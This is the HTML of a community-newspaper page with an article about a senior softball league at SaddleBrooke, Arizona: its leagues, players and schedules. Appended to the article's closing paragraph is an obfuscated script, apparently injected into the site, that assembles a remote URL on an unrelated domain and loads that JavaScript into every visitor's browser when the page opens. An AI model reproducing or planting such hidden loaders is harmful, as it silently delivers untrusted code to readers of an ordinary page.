	<li id="menu-item-11510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11510"><a href="https://saddlebrookeranchroundup.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://saddlebrookeranchroundup.com/activity-guide/">Activity Guide</a>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://saddlebrookeranchroundup.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-23957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23957"><a href="https://saddlebrookeranchroundup.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://saddlebrookeranchroundup.com/update-source-book-listing/">Update Source Book Listing</a>
</ul>

<li id="menu-item-17160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17160"><a href="https://saddlebrookeranchroundup.com/in-passing/">In Passing</a>
<li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-510"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://saddlebrookeranchroundup.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-18234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18234"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-15645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15645"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a>
	<li id="menu-item-11997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11997"><a href="https://saddlebrookeranchroundup.com/in-passing-submissions/">In Passing Submissions</a>
	<li id="menu-item-4019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019"><a href="http://robsonpublishing.com/downloads/NewspaperRates.pdf">Download Our Rate Card</a>
</ul>

<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://saddlebrookeranchroundup.com/advertisers/">This Month’s Advertisers</a>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="http://www.robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
		
		<div style="align-content:left; padding-bottom:20px;">
	
	 </div>
		
			<article id="post-9628" class="post-9628 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-731 tag-softball tag-saddlebrooke-senior-softball">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://saddlebrookeranchroundup.com/category/front-page/" rel="category tag">Front Page</a>, <a href="https://saddlebrookeranchroundup.com/category/0120/" rel="category tag">January 2020</a></h3>
		<h1 class="entry-title">Senior Softball Another Option for SBR Residents</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2020-01-01">January 1, 2020</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div id="attachment_9578" style="width: 760px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-9578" class="size-full wp-image-9578" src="https://saddlebrookeranchroundup.com/wp-content/uploads/2019/12/1a-1.jpg" alt="Ranch senior softball players (from left): Charlie Scott, Jef Farland, Terry Hurley, David St. Jules, Mary Schneck, Charles Hendryx, Barb St. Jules; Not pictured: Steve Schneck, John Shaughnessy, Terry Mihora, Janice Mihora, Jeff Stolze, Hugh Parker, and Rick Hanson; photo by Dennis Purcell" width="750" height="500" srcset="https://saddlebrookeranchroundup.com/wp-content/uploads/2019/12/1a-1.jpg 750w, https://saddlebrookeranchroundup.com/wp-content/uploads/2019/12/1a-1-350x233.jpg 350w, https://saddlebrookeranchroundup.com/wp-content/uploads/2019/12/1a-1-220x147.jpg 220w, https://saddlebrookeranchroundup.com/wp-content/uploads/2019/12/1a-1-250x167.jpg 250w" sizes="(max-width: 750px) 100vw, 750px" /><p id="caption-attachment-9578" class="wp-caption-text">Ranch senior softball players (from left): Charlie Scott, Jef Farland, Terry Hurley, David St. Jules, Mary Schneck, Charles Hendryx, Barb St. Jules; Not pictured: Steve Schneck, John Shaughnessy, Terry Mihora, Janice Mihora, Jeff Stolze, Hugh Parker, and Rick Hanson; photo by Dennis Purcell</p></div>
<p>Terry Hurley</p>
<p>There’s lots to do at SaddleBrooke Ranch, but one activity many residents may not be aware of is softball; probably because the games are played at SaddleBrooke.</p>
<p>SaddleBrooke Senior Softball is open to Ranch residents. This past fall season saw 11 men and three women play on the state-of-the-art field complete with dugouts, electronic scoreboard, and stadium seating at the foot of the Catalina Mountains.</p>
<p>It’s slow-pitch softball with ten fielders. Each team usually has 11 to 12 players, and everyone plays the field a minimum of four innings. Courtesy runners are allowed. The games are seven innings with a five-run limit per inning for each team until the last inning when there is no limit. There are two umpires, a scorekeeper, and scoreboard operator for each game.</p>
<p>There are five leagues based on skill level. The Recreation League plays Monday; Sidewinder League on Wednesday; Coyote League (ages 65 and above) on Thursday; Community League on Monday, Tuesday, and Friday; and the Competitive League on Tuesday and Friday. Many players compete in more than one league.</p>
<p>Ranch players site the camaraderie, competition and exercise as reasons for playing. What they have in common is a continued love for the game they played as kids. For two hours a day, they get to put on a team uniform, hit a ball, catch and throw it, and run the bases. It’s summer all over again, no matter the season.</p>
<p>Steve Schneck thought his baseball days were over until he moved to the Ranch and was reintroduced to the game through SaddleBrooke Senior Softball. He has been playing for five years and intends on playing for another ten providing he maintains his good health. His wife Mary, who also plays, says, “we laugh, we play, we have fun—we can all benefit from that.”</p>
<p>Janice Mihora, a five-year SaddleBrooke softball veteran, says playing ball is like being a kid again. John Shaughnessy, a newcomer, also appreciates the benefits. “Win, lose or draw, I consider it a happy day when we all walk off the field.”</p>
<p>Hugh Parker, playing since the fall of 2014, says there are leagues to suit just about any skill level from recreational to competitive. And Charles Hendryx, a SaddleBrooke softball player for six years, notes that most players started with senior softball after not having played in 20 to 40 or more years.</p>
<p>Jeff Stolze, the new vice president of SaddleBrooke Softball, has been playing there for about six years. He’s an old baseball guy, he says, and after 35 years away from the game, he can now play again with others who really enjoy being out on the field.</p>
<p>He encourages his Ranch neighbors to come out to the field and watch a game to see what a great thing they have going. He would also invite them to come to practice sessions to get on the field, take some swings, and throw the ball around. He’s amazed at how many people he sees coming out who haven&#8217;t played in years that, after a while, can still play at a high level and have fun.</p>
<p>The winter season starts Jan. 13, when about 165 men and women play Monday through Friday over 15 weeks in the five different leagues. The first game starts at 9 a.m. Last winter season, there were 24 teams playing 14 games a week.</p>
<p>The league is celebrating its 15-year anniversary this season (the first game was played May 17, 2005). Games are played year-round, and there are four annual holiday tournaments, including St. Patrick’s Day in March.</p>
<p>The field is open for practice Monday through Saturday until Jan. 11 and then during the season on Thursday and Saturday mornings. The league provides gloves, bats and a supportive environment if you haven’t played in a while or ever. All skill levels are welcome.</p>
<p>If you are interested in playing on one of the best softball facilities in southern Arizona or even watching your neighbors, go to <a href="http://saddlebrookesoftball.com">saddlebrookesoftball.com</a> to learn more.<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://saddlebrookeranchroundup.com/senior-softball-another-option-for-sbr-residents/" data-a2a-title="Senior Softball Another Option for SBR Residents"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fsenior-softball-another-option-for-sbr-residents%2F&amp;linkname=Senior%20Softball%20Another%20Option%20for%20SBR%20Residents" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fsenior-softball-another-option-for-sbr-residents%2F&amp;linkname=Senior%20Softball%20Another%20Option%20for%20SBR%20Residents" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fsenior-softball-another-option-for-sbr-residents%2F&amp;linkname=Senior%20Softball%20Another%20Option%20for%20SBR%20Residents" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<p class="tags"><i class="fa fa-tags"></i> Tags:<a href="https://saddlebrookeranchroundup.com/tag/softball/" rel="tag">softball</a> <a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-senior-softball/" rel="tag">Saddlebrooke Senior Softball</a></p>	</footer><!-- .entry -->
		</article><!-- #post-9628 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://saddlebrookeranchroundup.com/saddlebrooke-community-outreach-8/" rel="prev">&larr; SaddleBrooke Community Outreach</a></div>
				<div class="next fr"><a href="https://saddlebrookeranchroundup.com/the-sbr-technology-club-begins-the-new-year-with-additional-board-members-and-more-classes-workshops-and-open-lab-time/" rel="next">The SBR Technology Club Begins the New Year with Additional Board Members and More Classes, Workshops, and Open Lab Time &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://saddlebrookeranchroundup.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="https://saddlebrookeranchroundup.com/update-source-book-listing/"><img src="https://saddlebrookeranchroundup.com/wp-content/uploads/2015/03/update-source-book.jpg"></a></div>
		</aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://partingstone.com/?utm_source=Saddle-Brooke-Website&#038;utm_medium=Web&#038;utm_campaign=Saddle-Brooke%20"><img width="300" height="250" src="https://saddlebrookeranchroundup.com/wp-content/uploads/2025/09/PartingStone_web.png" class="image wp-image-25849  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://saddlebrookeranchroundup.com/wp-content/uploads/2025/09/PartingStone_web.png 300w, https://saddlebrookeranchroundup.com/wp-content/uploads/2025/09/PartingStone_web-220x183.png 220w, https://saddlebrookeranchroundup.com/wp-content/uploads/2025/09/PartingStone_web-250x208.png 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://saddlebrookeranchroundup.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1248">October 2023</option>
	<option class="level-1" value="1249">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1250">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1251">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1252">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1278">November 2023</option>
	<option class="level-1" value="1279">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1280">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1281">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1282">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1312">December 2023</option>
	<option class="level-1" value="1313">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1314">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1315">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1316">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1375">January 2024</option>
	<option class="level-1" value="1377">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1378">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1379">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1380">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1428">February 2024</option>
	<option class="level-1" value="1429">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1430">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1431">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1432">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1467">March 2024</option>
	<option class="level-1" value="1468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1469">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1470">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1527">April 2024</option>
	<option class="level-1" value="1528">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1529">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1530">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1531">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1572">May 2024</option>
	<option class="level-1" value="1573">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1574">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1575">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1576">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1608">June 2024</option>
	<option class="level-1" value="1609">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1610">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1611">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1612">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1651">July 2024</option>
	<option class="level-1" value="1656">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1657">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1658">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1659">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1670">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1687">August 2024</option>
	<option class="level-1" value="1688">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1689">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1691">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1703">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1717">September 2024</option>
	<option class="level-1" value="1718">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1719">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1720">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1721">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1722">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1751">October 2024</option>
	<option class="level-1" value="1752">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1753">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1754">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1755">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1756">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1795">November 2024</option>
	<option class="level-1" value="1796">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1797">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1798">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1799">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1800">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1818">December 2024</option>
	<option class="level-1" value="1819">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1820">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1821">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1822">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1823">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1853">January 2025</option>
	<option class="level-1" value="1854">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1855">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1856">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1868">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1885">February 2025</option>
	<option class="level-1" value="1886">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1887">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1888">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1889">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1900">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1913">March 2025</option>
	<option class="level-1" value="1914">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1915">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1916">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1917">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1940">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1952">April 2025</option>
	<option class="level-1" value="1953">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1954">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1955">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1956">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1970">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1975">May 2025</option>
	<option class="level-1" value="1976">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1977">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1978">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1979">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1980">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2012">June 2025</option>
	<option class="level-1" value="2015">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2016">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2017">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2018">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2027">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2037">July 2025</option>
	<option class="level-1" value="2041">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2042">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2043">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2044">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2047">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2053">August 2025</option>
	<option class="level-1" value="2054">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2055">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2056">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2057">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2058">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2072">September 2025</option>
	<option class="level-1" value="2073">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2074">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2075">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2076">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2094">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2116">October 2025</option>
	<option class="level-1" value="2117">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2118">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2119">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2120">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2121">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2144">November 2025</option>
	<option class="level-1" value="2146">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2147">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2148">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2149">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2150">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="76">Front Page</option>
	<option class="level-0" value="1238">September 2023</option>
	<option class="level-1" value="1239">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1240">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1241">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1242">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1228">August 2023</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1230">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1231">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1232">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1219">July 2023</option>
	<option class="level-1" value="1220">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1221">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1222">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1223">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1211">June 2023</option>
	<option class="level-1" value="1212">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1213">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1214">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1215">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1195">May 2023</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1197">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1198">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1190">April 2023</option>
	<option class="level-1" value="1191">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1192">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1193">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1194">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1171">March 2023</option>
	<option class="level-1" value="1172">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1173">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1174">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1175">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1165">February 2023</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1167">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1168">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1169">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1156">January 2023</option>
	<option class="level-1" value="1157">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1158">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1159">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1160">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1142">December 2022</option>
	<option class="level-1" value="1143">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1144">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1145">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1146">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1133">November 2022</option>
	<option class="level-1" value="1134">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1135">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1136">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1137">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1122">October 2022</option>
	<option class="level-1" value="1123">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1124">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1125">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1126">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1109">September 2022</option>
	<option class="level-1" value="1110">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1111">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1113">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1096">August 2022</option>
	<option class="level-1" value="1097">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1098">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1099">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1100">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1083">July 2022</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Generals</option>
